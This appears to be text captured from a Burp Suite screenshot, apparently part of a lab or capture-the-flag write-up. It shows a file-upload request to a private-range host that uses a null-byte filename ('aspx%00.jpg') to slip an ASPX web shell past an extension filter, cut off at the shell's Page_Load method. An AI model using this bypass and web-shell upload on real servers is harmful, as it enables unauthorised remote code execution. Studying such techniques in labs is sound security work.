 Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.93/transfer.aspx
8 Content-Type: multipart/form-data; boundary=---------------------------21381792481157951191189469764
9 Content-Length: 2241
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------21381792481157951191189469764
14 Content-Disposition: form-data; name="__VIEWSTATE"
15
16 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2N
D99CT9Rm9Q3WMc4wLn3w==
17 -----------------------------21381792481157951191189469764
18 Content-Disposition: form-data; name="__EVENTVALIDATION"
19
20 /wEWAgLZgeXODALt3oXMA5NtpHO4UplaybEFDqbjjKpk49kv
21 -----------------------------21381792481157951191189469764
22 Content-Disposition: form-data; name="FileUpload1"; filename="bigb0ss.aspx%00.jpg"
23 Content-Type: application/octet-stream
24
25 <%@ Page Language="C#" Debug="true" Trace="false" %>
26 <%@ Import Namespace="System.Diagnostics" %>
27 <%@ Import Namespace="System.IO" %>
28 <script Language="c#" runat="server">
29 void Page_Load(object sender, EventArgs e)